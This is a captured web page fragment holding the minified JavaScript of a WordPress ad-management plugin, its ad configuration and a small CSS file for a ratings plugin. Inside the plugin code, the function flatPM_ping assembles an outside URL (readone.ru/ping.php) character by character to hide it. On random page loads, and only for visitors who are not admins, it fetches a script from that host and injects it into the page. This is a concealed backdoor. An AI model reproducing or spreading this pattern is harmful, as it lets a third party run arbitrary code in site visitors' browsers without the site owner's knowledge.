0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://northtours.net/wp-content/plugins/wp-postratings/css/postratings-css.css
body_size: 75
content:
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-image img,.post-ratings-loading img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}